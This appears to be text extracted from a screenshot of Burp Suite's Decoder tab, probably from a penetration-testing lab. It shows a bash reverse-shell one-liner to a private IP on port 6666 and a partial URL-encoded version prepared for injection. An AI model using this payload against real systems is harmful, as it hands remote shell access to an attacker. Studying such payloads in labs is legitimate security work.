 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.12 - Temporary Project - licensed to MYsec
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
bash -c 'bash -i >& /dev/tcp/192.168.184.128/6666 0>&1
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
%62%61%73%68%20%2d%63%20%27%62%61%73%68%20%2d%69%20%3e%26%20%2f%64%65%76%2f%74%63%70%2f%31%39%32%2e%31%36%38%2
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode